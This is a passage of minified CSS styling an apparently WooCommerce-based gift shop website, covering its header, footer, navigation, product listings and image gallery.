Free";font-weight:900}form{margin-bottom:0}label{font-size:1em;line-height:1.286em;font-weight:700;margin-bottom:.857em}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#fed700;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-ec-dark:#181818;--bs-ec-dark-body:#d9d9d9;--bs-primary:#fed700;--bs-ec-primary:#fed700;--bs-ec-primary-d:#e7c300;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#fed700;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#333e48;--bs-font-sans-serif:"Inter","Open Sans","HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0))}.handheld-footer{background-color:#f2f2f2}.handheld-footer .handheld-widget-menu{margin-bottom:30px}.handheld-footer .handheld-widget-menu .columns{background:#fff;margin-bottom:10px;border-radius:7px}.handheld-footer .handheld-widget-menu .widget-title{font-size:16px;font-weight:600;padding:15px 20px;margin-bottom:0;position:relative}.handheld-footer .handheld-widget-menu .widget-title:after{position:absolute;content:"y";font-family:font-electro;color:#333e48;right:20px}.handheld-footer .handheld-widget-menu ul{padding-left:0;list-style:none;padding:0 20px 20px;margin-bottom:0}.handheld-footer .handheld-widget-menu ul li{margin-top:7px}.handheld-footer .handheld-widget-menu ul a{color:#0062bd}.handheld-footer .footer-social-icons{margin-bottom:0;font-size:26px}.handheld-footer .footer-social-icons .social-icons-color li{margin-bottom:20px;width:auto;padding:0}.handheld-footer .footer-social-icons .social-icons-color li a{padding:0 15px}.handheld-footer .handheld-footer-bar{background-color:#333e48}.handheld-footer .handheld-footer-bar .handheld-footer-bar-inner{width:100%;padding-right:var(--bs-gutter-x,.9375rem);padding-left:var(--bs-gutter-x,.9375rem);margin-right:auto;margin-left:auto;display:flex;justify-content:space-between;padding-top:20px;padding-bottom:20px;flex-direction:column;align-items:center}.handheld-footer .handheld-footer-bar .footer-logo{width:auto;align-self:center}.handheld-footer .handheld-footer-bar .footer-call-us{margin-bottom:0;max-width:180px;width:auto;text-align:center}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text{font-size:13px;color:#fff;font-weight:400}.handheld-footer .handheld-footer-bar .footer-call-us .call-us-number{font-size:20px;color:#fff}.footer-bottom-widgets ul>li>a{font-size:1em}.footer-logo{margin-bottom:1.55em}.footer-call-us{margin-bottom:3em}.footer-call-us .call-us-text{font-weight:100;font-size:.929em;display:block;line-height:1.429em}.footer-call-us .call-us-number{font-size:1.571em;display:block;line-height:1.429em}.footer-social-icons{margin-bottom:3em}.footer-social-icons .social-icons>li+li a{margin-top:6px;margin-left:26px}.footer-social-icons .social-icons a{color:#7c7c7c;font-size:1.571em}@media (max-width:991.98px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:block}.social-icons-color .fa-whatsapp.desktop{display:none}}@media (min-width:1200px){.social-icons .fa-whatsapp.mobile,.social-icons-color .fa-whatsapp.mobile{display:none}}.social-icons-color .fa-whatsapp{color:#4fce5d}.social-icons-color .fa-pinterest{color:#bd081c}.social-icons-color .fa-instagram{color:#f25a00}.top-bar{border-bottom:1px solid #ddd}.top-bar .nav>li>a{padding:.58em 0;display:inline-block}.top-bar .nav-inline .menu-item{font-size:.929em}.top-bar .nav-inline .menu-item>a i{margin-right:6px;font-size:1rem}.navbar-search .input-group{height:41px}.navbar-search .input-group>div{height:100%}.navbar-search .btn,.navbar-search .form-control,.navbar-search .input-group-addon,.navbar-search button{border-width:2px;border-style:solid}.navbar-search .form-control,.navbar-search .input-group-addon{border-right-width:0}.navbar-search .input-group-addon{border-left-width:0}.navbar-search .input-search-field{display:flex;flex-grow:1;flex-basis:0}.navbar-search .form-control{padding:.3em 2.134em;border-top-right-radius:0;border-bottom-right-radius:0}.navbar-search .btn,.navbar-search button{border-top-left-radius:0;border-bottom-left-radius:0;height:100%;padding:.34em 1rem;color:#333e48}.navbar-search .btn i.ec,.navbar-search button i.ec{font-size:1.5rem;line-height:1.26}.navbar-search .search-categories{background-color:#fff}.navbar-search .search-categories>select{border-width:0}.dropdown-menu-mini-cart{width:332px;left:auto !important;right:0;padding:2em 2em 1.2em 2em;top:120% !important}.dropdown-menu-mini-cart .woocommerce-mini-cart__empty-message{margin-bottom:0;padding:0 30px 10px}.site-header .dropdown-menu-mini-cart{right:0 !important;padding:2em 0 1.2em 0}.header-icon{margin-left:2.714em}.header-icon>a{line-height:2.53em;font-size:1.142em;font-weight:700}.header-icon>a i{line-height:.9em;font-size:1.429em}.header-icon .header-icon-counter{bottom:-3px;left:7px;position:absolute}.header-icon__cart .dropdown-toggle::after{display:none}.header-icon__cart a{display:block}.header-icon__cart::after{content:"";background-color:transparent;width:100%;height:60px;position:absolute;top:0;bottom:0;right:0;left:0;z-index:-1}.header-icon-counter{font-size:.75em;line-height:1.75em;font-weight:700;width:1.75em;text-align:center;border-radius:50%;display:inline-block}.yamm .dropdown-menu{left:auto}.electro-navbar-primary{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.electro-navbar-primary{margin-left:calc(-50vw + 50%)}}.electro-navbar-primary .nav{flex-direction:row;flex-wrap:wrap;position:relative}.electro-navbar-primary .nav .dropdown-menu li:not(.nav-title) a{font-size:13.4px}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw){position:relative}.electro-navbar-primary .nav.yamm>.dropdown:not(.yamm-fw):not(.yamm-hw):not(.yamm-tfw) .dropdown-menu{position:absolute}.electro-navbar-primary .nav>.menu-item>.dropdown-menu{margin-top:0}.electro-navbar-primary .nav>.menu-item>a{display:block;color:#333c48;font-size:1em;font-weight:700;padding:.786em 1em}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left:1px solid transparent}.electro-navbar-primary .nav>.menu-item.menu-item-has-children>a:after{font-size:.786em;line-height:1;margin-left:5px;margin-top:1px}.handheld-header-wrap.container{max-width:100%}.handheld-header-v2{padding:6px 0}.handheld-header-v2 .off-canvas-navigation-wrapper{max-width:75px;flex:0 0 75px}.handheld-header-v2 .header-logo{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.handheld-header-v2 .header-logo{margin-bottom:0;padding-left:0;text-align:left}.handheld-header-v2 .header-logo img{max-width:100px;height:100%}@media (min-width:1200px){.handheld-header-v2 .header-logo img{max-width:300px}}.handheld-header-v2 .handheld-header-links{flex-basis:0;flex-grow:1;max-width:100%}.handheld-header-v2 .handheld-header-links>ul{padding-left:0;list-style:none;display:flex;align-items:center;margin-bottom:0;justify-content:flex-end;line-height:1}.handheld-header-v2 .handheld-header-links>ul li>a{color:#515151;display:inline-block;font-size:22px;width:22px}.handheld-header-v2 .handheld-header-links>ul li>a::before{font-family:font-electro;text-indent:0;float:left}.handheld-header-v2 .handheld-header-links>ul li+li{margin-left:20px}.handheld-header-v2 .handheld-header-links .cart{margin-bottom:0}.handheld-header-v2 .handheld-header-links .cart a{position:relative}.handheld-header-v2 .handheld-header-links .cart .count{text-indent:0;float:left;position:absolute;top:9px;left:9px;font-size:10px;color:#fff;padding:2px 0;border-radius:50px;background-color:#333e48;width:20px;height:20px;text-align:center;font-weight:700}.handheld-header-v2{flex-wrap:nowrap}.handheld-header-v2 .handheld-header-links .woocommerce{margin:0;padding:15px 15px}.handheld-header-v2 .handheld-header-links .search>a{text-indent:-9999px}.handheld-header-v2 .handheld-header-links .search>a::before{content:"m"}.handheld-header-v2 .handheld-header-links .search .site-search{position:absolute;left:0;right:0;width:100%;opacity:0;visibility:hidden;background-color:#fff;z-index:1;box-shadow:0 4px 3px 0 rgba(1,1,1,.1);margin-top:16px}.handheld-header-v2 .site-search .widget.widget_product_search form{display:flex;border-radius:25px;position:relative}.handheld-header-v2 .site-search .widget.widget_product_search form input.search-field{font-size:14px;color:#919191;padding:.4em 1.5em;height:46px;border-width:0;outline:0;background-color:transparent;flex:0 1 100%}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]{background-color:transparent !important;font-size:0;display:flex;align-items:center;padding:0 10px;border-width:0;color:#000}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after{font-family:font-electro;content:"m";font-size:24px}.header-v3 .masthead{padding:2em 0}.header-logo-link{display:block}.navbar-toggle-close{display:none}.masthead .header-logo-area{min-width:300px;max-width:300px}.star-rating{overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.5em;font-family:star}.star-rating:before{content:"sssss";color:rgba(0,0,0,.2);float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"SSSSS";top:0;position:absolute;left:0;color:#fed700}.woocommerce-breadcrumb{padding:9px 15px;margin:0 -15px 1.6em;background-color:#f6f6f6;white-space:nowrap;overflow:scroll}@media (min-width:768px){.woocommerce-breadcrumb{background-color:transparent;padding:1.786em 0 1.6em;overflow:visible;margin:0}}.woocommerce-breadcrumb span.delimiter{margin:0 10px}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter{margin:0 1.429em}}.woocommerce-breadcrumb span.delimiter+a{padding:.465em .929em;border-radius:.357em;display:inline-block}@media (min-width:768px){.woocommerce-breadcrumb span.delimiter+a{background-color:#f1f1f1}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.off-canvas-navigation{background-color:#333;position:fixed;top:0;left:-280px;width:280px;height:100vh;z-index:10000;overflow:hidden;overflow-y:auto;scrollbar-width:thin}.off-canvas-navigation::-webkit-scrollbar{background-color:#fff;width:6px}.off-canvas-navigation::-webkit-scrollbar-track{background-color:#fff}.off-canvas-navigation::-webkit-scrollbar-thumb{background-color:#cacaca;border-radius:16px;border-right:2px solid #fff}.off-canvas-navigation::-webkit-scrollbar-button{display:none}@media (min-width:768px){.off-canvas-navigation{left:-350px;width:350px}}.off-canvas-navigation .nav{display:block}.off-canvas-navigation .dropdown .dropdown-menu{width:100% !important;top:0}.off-canvas-navigation ul{list-style:none;margin:0;padding:0}.off-canvas-navigation ul li.menu-item-has-children .dropdown-toggle::after,.off-canvas-navigation ul li.menu-item-has-children>a::after{margin-left:auto}.off-canvas-navigation ul li a{display:flex;align-items:center;color:rgba(255,255,255,.7)}@media (max-width:575.98px){.off-canvas-navigation ul li a{flex-wrap:wrap}}.off-canvas-navigation ul li a,.off-canvas-navigation ul li>a{padding:0 1.387em;line-height:3.5em;border-bottom:1px solid #262626;text-decoration:none}.off-canvas-navigation ul li ul{border-radius:0}.off-canvas-navigation ul li ul::after,.off-canvas-navigation ul li ul::before{display:none;bottom:100%;right:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;border-color:rgba(72,72,72,0);border-bottom-color:#080a0c;border-width:7px;margin-left:-7px}.off-canvas-navigation ul .dropdown-menu{position:relative !important;background-color:#080a0c;width:100%;border:none;transform:none !important;visibility:visible;opacity:1}.off-canvas-navigation .dropdown-menu:not(.show){display:none !important}.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button{color:#000;border:none}@media (min-width:1200px){.off-canvas-navigation-wrapper .navbar-toggler,.off-canvas-navigation-wrapper button{padding:0}}.off-canvas-navigation-wrapper .navbar-toggler{background-color:transparent}.off-canvas-navigation.light{background-color:#fdfcfc;border-right:1px solid #e3e9ef}.off-canvas-navigation.light ul li a{color:#4b566b !important;border-color:#e3e9ef}.off-canvas-navigation.light ul li .dropdown-toggle::after,.off-canvas-navigation.light ul li.menu-item-has-children>a::after{color:#4b566b}.off-canvas-navigation.light ul .dropdown-menu{background-color:#f6f4f4}.off-canvas-navigation.light ul li ul::after,.off-canvas-navigation.light ul li ul::before{display:none;border-bottom-color:#f6f4f4}.off-canvas-wrapper{backface-visibility:hidden;-webkit-overflow-scrolling:auto}.off-canvas-wrapper #page{overflow:hidden}.electro-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1002;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.7)}.sidebar .widget{margin-bottom:5.143em}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:2.143em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.571em 0 .643em 0;display:inline-block}.widget_product_categories ul li .count{font-size:.857em;color:#aaa}.widget_product_categories ul{list-style:none}.widget_product_categories .product-categories{padding:0 !important;border:2px solid #ddd;border-radius:6px}.widget_product_categories ul li{border-top:1px solid #ddd}.widget_product_categories ul li:first-child{border:none}.widget_product_categories ul li .children{padding:0}.widget_product_categories .product_cat>span{padding:1em 2em;border-bottom:1px solid #ddd;display:block}.widget_product_categories .product_cat>ul{padding:.929em}.widget_product_categories .category-single{padding:0 !important}.widget_product_categories .category-single .show-all-cat>li,.widget_product_categories .category-single>li{border:none}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding:1em 2em;border-bottom:1px solid #ddd;display:block}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding:.929em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border:none}.widget_product_categories .category-single>li>ul:last-child{padding:.929em}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a{display:flex}.widget_product_categories .category-single>li>ul:last-child>li .children>li>a .count{margin-top:2px;margin-left:4px}.widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight:700}.widget_product_categories .category-single>li>ul:last-child li>a{padding-left:1.071em;padding-bottom:.643em}.widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top:1em}.widget_product_categories .category-single>li>ul:last-child li .children li{padding:0}.widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top:1px solid #ddd}.widget_product_categories ul li>a,.widget_product_categories ul li>span{padding:.4em 0}.sidebar>.widget{margin-bottom:3.3em}.product_list_widget>li{margin-bottom:1.35em}.widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown,.widget_product_categories .product_cat>span{padding:1.06em 2em}.widget_product_categories .product_cat>ul{padding:.5em .929em .5em}.widget_product_categories .category-single .show-all-cat{padding:0}.widget_product_categories ul li .children li{border-top:none}.products>.product .loop-product-categories{margin-bottom:.4em;font-size:.8em;line-height:1.05em;height:1.1em;display:block;overflow:hidden}.products>.product .loop-product-categories a{color:#768a9d}.products>.product .woocommerce-LoopProduct-link{display:block}.products>.product .hover-area{display:none;border:none;position:relative;background-color:#fff}.products>.product .hover-area .button{position:absolute;top:-20px;left:50%;white-space:pre;transform:translateX(-50%)}.products>.product .hover-area .action-buttons{width:100%;font-size:.929em;line-height:1.385em;display:flex;justify-content:space-around;align-items:center}.products>.product .hover-area .action-buttons span{font-size:13px}.products>.product .hover-area .action-buttons svg{width:16px}.products>.product .hover-area .action-buttons a,.products>.product .hover-area .action-buttons div,.products>.product .hover-area .action-buttons span{margin:0;padding:0;color:#8497a8}.products>.product .hover-area .action-buttons>a,.products>.product .hover-area .action-buttons>div{padding-top:.571em}.products>.product .product-loop-body{display:none}.products>.product .product-loop-body .product-rating{margin-bottom:1.667em;font-size:.857em;color:#677e92}.products>.product .product-loop-body .star-rating{display:inline-block}.products>.product .product-loop-body .product-short-description{color:#677e92;font-size:.857em;line-height:1.75em;margin-bottom:3em;height:7em;overflow:hidden}.products>.product .product-loop-body .product-sku{font-size:.857em;color:#677e92;margin-bottom:.5em}@media (min-width:1200px){.products>.product .loop-product-categories{margin-bottom:1em;font-size:.857em;line-height:1.05em;height:1.05em}.products>.product .hover-area .action-buttons{flex-wrap:wrap}}.woocommerce-loop-product__title{font-weight:700;overflow:hidden;font-size:.857em;line-height:1.167em;height:2.334em;color:#0062bd}@media (min-width:992px){.woocommerce-loop-product__title{font-size:1em;line-height:1.28572em;height:2.57144em}}.wc-tabs{padding-left:0;margin-bottom:0;list-style:none}@media (max-width:991.98px){.wc-tabs{margin-bottom:20px;display:flex;overflow:auto;border:none;padding-bottom:6px;position:relative}.wc-tabs::after{content:" ";border-bottom:1px solid #ddd;display:block;position:absolute;bottom:5px;width:100%}.wc-tabs li{margin:0;flex-shrink:0}.wc-tabs li+li{padding-left:40px}}.wc-tabs>li{display:inline-block}.wc-tabs>li a{line-height:1em;font-size:1.286em;padding-bottom:1em;position:relative;display:block}.wc-tabs>li+li{margin-left:3.214em}.product_list_widget{list-style:none;padding-left:0;margin-bottom:0}.product_list_widget>li{margin-bottom:1.35em}.product_list_widget>li::after{display:block;clear:both;content:""}.product_list_widget>li:last-child{margin-bottom:0}.product_list_widget .product-title{color:#0062bd;font-weight:700;font-size:1em;display:block;line-height:1.2em}.product_list_widget a{color:#0062bd;font-weight:700}.product_list_widget img{width:75px;height:75px;margin-right:20px;float:left}.product_list_widget .electro-price{margin-top:1.667em;display:block;margin-left:95px}.product_list_widget .star-rating+.electro-price{margin-top:0}.product_list_widget .amount{display:inline-block;font-size:1.071em}.product_list_widget .star-rating{margin:8px 0}@media (min-width:768px){.single-product-wrapper .product-images-wrapper{flex:0 0 auto;width:41.66666667%}}@media (min-width:768px){.single-product-wrapper .summary{flex:0 0 auto;width:58.33333333%}}div.quantity>label{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;white-space:nowrap !important;border:0 !important}.single-product .single-product-wrapper{margin-bottom:6.429em}.single-product .single-product-wrapper .loop-product-categories{display:block;font-size:.857em;line-height:1.44em;overflow:hidden}.single-product .single-product-wrapper .loop-product-categories a:not(:hover):not(:focus){color:#768a9d}.single-product .woocommerce-product-gallery{position:relative}.single-product .product-images-wrapper{position:relative}.single-product .product_title{font-size:1.786em;line-height:1.28em;margin-bottom:.48em}.single-product .entry-summary .action-buttons{font-size:.929em;line-height:1.385em;display:flex;margin-bottom:20px}.single-product .entry-summary .action-buttons a{gap:0;font-size:1em}.single-product .entry-summary .action-buttons a,.single-product .entry-summary .action-buttons div,.single-product .entry-summary .action-buttons span{margin:0}.single-product .entry-summary .action-buttons>a,.single-product .entry-summary .action-buttons>div{padding-top:.923em;margin-right:10px}.single-product .entry-summary .action-buttons a:not(:hover):not(:focus){color:#5d7183}.single-product .woocommerce-product-details__short-description{line-height:1.5em;color:#7d7d7d;margin-bottom:2.5em}.single-product .cart .quantity{display:inline-block;width:10em}@media (max-width:575.98px){.single-product .cart .quantity{margin-bottom:20px}}.single-product .wc-tabs{text-align:center}.single-product .wc-tab{border-radius:1em;border:1px solid #ddd;padding:2.5em}.single-product table.shop_attributes td p{margin-bottom:0}.single-product table.shop_attributes tbody tr:nth-of-type(odd){background-color:#fff}.single-product .woocommerce-tabs{margin-bottom:4.857em}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:1.036em 3.434em;border-width:0;border-radius:1.8em}.single_add_to_cart_button.button::before{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:1.357em;vertical-align:middle;content:"a";margin-right:.5em}#tab-description p{margin-bottom:2.857em;color:#909090}.electro-description{margin-bottom:8.571em}#tab-specification table.shop_attributes tbody tr:nth-of-type(2n+1){background-color:transparent}#tab-specification table,#tab-specification table.shop_attributes{margin-bottom:5em}#tab-specification table.shop_attributes:last-child,#tab-specification table:last-child{margin-bottom:0}#tab-specification table tr td,#tab-specification table tr th,#tab-specification table.shop_attributes tr td,#tab-specification table.shop_attributes tr th{padding:7px 30px;font-size:14px}#tab-specification table tr th,#tab-specification table.shop_attributes tr th{font-weight:700}#tab-specification table tr th,#tab-specification table.shop_attributes tr th{width:30%}#tab-specification table tr:first-child td,#tab-specification table tr:first-child th,#tab-specification table.shop_attributes tr:first-child td,#tab-specification table.shop_attributes tr:first-child th{padding-top:0;border-top:none}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fab{font-family:"Font Awesome 6 Brands"}.fa-angle-right::before{content:""}.fa-envelope::before{content:""}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.add-to-compare-link{padding:0;border-radius:0;font-weight:400}.add-to-compare-link::before{font:normal normal normal 14px/1 font-electro;margin-right:6px;content:"d";vertical-align:middle;display:inline-block;font-size:16px}#yith-woocompare-preview-bar{z-index:9999 !important}svg.yith-wcwl-icon-svg{height:16px;width:16px}.dropdown-menu-mini-cart,.electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu{border-top-color:var(--bs-ec-primary)}.electro-navbar-primary,.handheld-header-v2,.header-icon-counter,.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group button,.single_add_to_cart_button{background-color:var(--bs-ec-primary)}.header-v3 .navbar-search .input-group .btn,.header-v3 .navbar-search .input-group .form-control,.header-v3 .navbar-search .input-group .input-group-addon,.header-v3 .navbar-search .input-group button{border-color:var(--bs-ec-primary)}.electro-navbar-primary .nav>.menu-item+.menu-item>a{border-left-color:var(--bs-ec-primary-d)}body{font-family:open sans}*{padding:0;margin:0}@media (min-width:320px) and (max-width:599px){.row{margin:0px}}.single_add_to_cart_button.button{color:#fff;font-weight:700;font-size:1em;padding:13px 33px;margin-bottom:30px}.summary form.cart{float:left;width:100%}.summary .quantity input{margin-bottom:30px;margin-left:6px}.summary .quantity{width:40%;float:left}.summary .quantity input{margin-bottom:30px}@media only screen and (max-width:436px){.summary form.cart{float:left;width:100%;max-width:100%}}#menu-item-3233 a{font-weight:600;background-color:white;border:2px solid #e4c964;border-radius:13px}.handheld-footer-bar-inner{background-color:black}@media only screen and (max-width:768px){.wc_ss_btns.default-theme{background-color:#000;padding:5px 0px;border-radius:10px}.wc_ss_btns.default-theme i{color:#b4931a}}div.wc_ss_btns{padding:15px;clear:both;width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}span.wc_ss_btns_flex{display:flex;flex:1}div.wc_ss_btns.default-theme{border:1px solid rgba(0,0,0,.05);padding:0 15px 0 0;margin:15px 0}div.wc_ss_btns:after,div.wc_ss_btns:before{display:table;content:"";clear:both}div.wc_ss_btns>ul{padding:0;margin:0;list-style:none}div.wc_ss_btns>ul>li{width:32px;float:left;text-align:center;border-right:none;line-height:2;margin-bottom:0}div.wc_ss_btns>span{font-size:12px;float:right;text-align:right}div.wc_ss_btns>ul>li>a{display:block;outline:0;-webkit-box-shadow:none;box-shadow:none;text-decoration:none !important}div.wc_ss_btns>ul>li.facebook>a{color:#3b5998}div.wc_ss_btns>ul>li.email>a{color:#f40083}div.wc_ss_btns>ul>li>a>i{font-size:16px}div.wc_ss_btns.default-theme>ul>li>a>span{display:none}@media screen and (max-width:576px){body{padding-bottom:42px !important}div.wc_ss_btns{top:auto !important;right:0;bottom:0;width:100% !important}div.wc_ss_btns>ul{width:100%}div.wc_ss_btns>ul>li{width:16.66% !important}div.wc_ss_btns>span{display:none}div.wc_ss_btns:not(.wc_ss_btns_float)>ul>li{width:33.3% !important}}[class^="socicon-"]{font-family:"Socicon" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.socicon-facebook:before{content:""}.socicon-whatsapp:before{content:""}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-envelope:before{content:""}.fa-angle-right:before{content:""}.wc_ss_btns>ul li:first-child{border-top-left-radius:6px;border-bottom-left-radius:6px}.wc_ss_btns>ul li:last-child{border-top-right-radius:6px;border-bottom-right-radius:6px}button.pswp__button{box-shadow:none !important;background-image:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png") !important}button.pswp__button.nitro-lazy{background-image:none !important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before{background-color:transparent !important}button.pswp__button--arrow--left,button.pswp__button--arrow--right{background-image:none !important}button.pswp__button--arrow--left.nitro-lazy,button.pswp__button--arrow--right.nitro-lazy{background-image:none !important}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:left;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url("https://cdn-jdbfl.nitrocdn.com/KSJdshiZMrxUgfIOwloACPArOFwsJyRT/assets/images/optimized/rev-bd0a0a4/creativegiftideas.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png") 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:relative;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px;margin-inline-end:auto}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%;display:flex;justify-content:flex-end}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.zaddon_data{text-align:right;display:none;margin:2rem 0 0}.zaddon_data>div{margin-top:1em;margin-bottom:1em}.zaddon_data>div:first-child{margin-top:0}.zaddon_data>div:last-child{margin-bottom:0}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec-compare:before{content:"d"}.ec-favorites:before{content:"g"}.ec-search:before{content:"m"}.ec-shopping-bag:before{content:"n"}.ec-user:before{content:"r"}.ec-close-remove:before{content:"w"}.ec-transport:before{content:"B"}.ec-menu:before{content:""}.fa{font-family:var(--fa-style-family,"Font 